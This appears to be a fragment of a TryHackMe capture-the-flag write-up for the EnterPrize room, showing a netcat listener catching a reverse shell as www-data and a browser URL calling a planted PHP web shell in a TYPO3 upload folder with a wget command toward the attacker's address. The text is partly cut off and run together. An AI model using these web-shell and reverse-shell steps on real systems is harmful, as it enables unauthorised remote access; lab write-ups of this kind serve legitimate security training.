 (kali㉿m3n0sd0n4ld)-[~/Documents/EnterPrize]
$ sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.11.30.149] from (UNKNOWN) [10.10.83.44] 36716
Linux enterprize 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
20:25:10 up 37 min, 0 users, load average: 0.00, 0.00, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(blocked)
/bin/sh: 0: can't access tty; job control turned off
$
Mozilla Firefox
TryHackMe | Dashboard TryHackMe | EnterPrize Forms - TYPO3 CMS - maintest.enterprize.thm/fil
maintest.enterprize.thm/fileadmin/_temp_/m3.php?1=wget 10.11.30.14
[{"Expires":1,"Discard":false,"Value":"\n"}]